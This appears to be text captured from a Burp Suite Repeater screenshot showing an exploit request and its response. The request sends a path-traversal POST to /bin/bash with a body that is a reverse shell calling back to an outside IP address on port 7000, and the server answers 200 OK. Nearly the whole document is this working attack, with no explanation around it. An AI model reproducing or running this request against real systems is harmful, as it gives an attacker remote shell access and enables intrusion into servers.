 Sequencer Decoder Comparer Logger Extender Project options User options ShiroScan
Dashboard Target Proxy Intruder
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 POST //...//...//...//...//...//...//...//...//...//.../bin/bash HTTP/1.1
2 Content-Length: 44
3
4 bash -i >& /dev/tcp/110.42.142.135/7000 0>&1
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 HTTP/1.0 200 OK
3